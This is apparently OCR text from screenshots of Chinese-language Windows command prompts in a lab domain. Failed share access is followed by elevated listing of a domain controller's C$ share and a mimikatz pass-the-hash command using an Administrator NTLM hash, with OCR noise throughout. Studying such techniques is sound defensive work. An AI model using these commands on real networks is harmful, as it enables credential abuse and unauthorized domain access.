 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\admin>
C:\Users\admin>net use \\192.168.20.128
密码或用户名在 \\192.168.20.128 无效。
为 '192.168.20.128' 输入用户名: ^C
C:\Users\admin>
C:\Users\admin>
C:\Users\admin>dir \\DC\c$
登录失败: 未知的用户名或错误密码。
C:\Users\admin>
1
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\DC\c$
驱动器 \\DC\c$ 中的卷没有标签。
卷的序列号是 0A7B-9DC3
\\DC\c$ 的目录
2
2021/05/08 16:20 <DIR> PerfLogs
2022/04/03 18:56 <DIR> Program Files
2021/05/08 22:24 <DIR> Program Files (x86
2022/04/03 18:31 <DIR> Users
2022/04/03 18:52 <DIR> Windows
0 个文件 0 字节
5 个目录 50,806,190,080 可用字节
C:\Windows\system32>net use \\192.168.20.128
命令成功完成。
C:\Windows\system32>
mimikatz 2.2.0 x64 (oe.eo)
## \ / ## > https://blog.gen
'## v ##' Vincent LE TOUX
'#####' > https://pingcastl
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:QWE /ntlm:aba61272394a2f975
d6543aa0541b005
user : Administrator
domain : QWE
CH